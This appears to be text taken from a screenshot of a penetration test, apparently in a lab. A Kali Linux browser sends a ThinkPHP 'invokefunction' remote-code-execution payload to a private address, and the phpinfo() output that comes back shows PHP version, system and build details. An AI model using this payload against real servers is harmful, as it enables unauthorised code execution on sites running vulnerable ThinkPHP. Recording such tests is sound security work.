 phpinfo()
172.25.0.13/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.0.33
php
System Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-fpm' '--with-fpm-user=www' '--
with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-
mbstring' '--enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-
mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-
opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled